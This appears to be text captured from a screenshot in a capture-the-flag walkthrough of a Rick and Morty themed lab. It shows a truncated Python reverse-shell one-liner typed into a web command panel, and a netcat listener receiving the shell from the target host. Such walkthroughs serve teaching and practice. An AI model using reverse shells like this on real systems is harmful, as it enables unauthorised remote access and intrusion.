 Rick Portal Commands Potions Creatures Potions Beth Clone Notes
Command Panel
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((" 0));os.dup2(s.filer
Execute
nc -lvnp 8080
listening on [any] 8080 ...
connect to [10.8.242.193] from (UNKNOWN) [10.10.169.137] 35090
/bin/sh: 0: can't access tty; job control turned off
$